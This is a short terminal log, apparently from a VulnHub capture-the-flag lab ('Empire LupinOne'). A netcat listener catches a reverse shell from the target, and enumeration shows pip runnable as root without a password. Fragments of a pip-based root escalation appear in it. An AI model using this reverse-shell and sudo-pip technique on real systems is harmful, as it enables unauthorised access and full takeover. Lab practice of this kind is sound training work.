 (kali㉿kali)-[~/Desktop/vulnhub/EMPIRE_LUPINONE]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.11] 34864
$ id
id
TF=$(mktemp -d)
uid=1000(arsene) gid=1000(arsene) groups=1000(arsene),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
$ bash -i
pip install $TF
bash -i
arsene@LupinOne:/usr/lib/python3.9$ sudo -l
sudo -l
Matching Defaults entries for arsene on LupinOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User arsene may run the following commands on LupinOne:
    (root) NOPASSWD: /usr/bin/pip
arsene@LupinOne:/usr/lib/python3.9$